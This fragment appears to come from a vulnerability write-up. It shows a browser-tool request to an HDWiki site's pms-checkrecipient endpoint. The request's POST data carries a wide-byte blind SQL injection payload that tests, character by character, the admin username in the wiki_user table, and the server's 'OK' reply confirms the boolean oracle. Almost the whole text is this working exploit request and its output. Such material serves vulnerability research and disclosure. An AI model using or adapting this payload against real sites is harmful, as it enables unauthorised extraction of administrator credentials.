 Load URL
http://web/dan/hdwiki//index.php?pms-checkrecipient
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
sendto=a%E9%8C%A6%27) or CASE WHEN(substr((select username from wiki_user where uid=1) from 1 for 1) in (char(97))) THEN (1) ELSE (0) end limit 1#
-
+
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<root>OK</root>